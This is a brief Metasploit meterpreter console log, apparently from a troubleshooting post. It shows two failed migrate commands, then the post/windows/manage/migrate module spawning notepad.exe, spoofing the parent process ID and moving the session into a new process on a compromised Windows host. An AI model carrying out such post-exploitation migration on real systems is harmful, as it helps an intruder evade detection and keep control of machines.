 meterpreter > getpid
Current pid: 2084
meterpreter > migrate 512
[*] Migrating from 2084 to 512...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > migrate 512
[*] Migrating from 2084 to 512...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > run post/windows/manage/migrate
[*] Running module against WEB
[*] Current server process: ccc.exe (2084)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 4048
[+] Successfully migrated into process 4048
meterpreter > getpid
Current pid: 4048
meterpreter >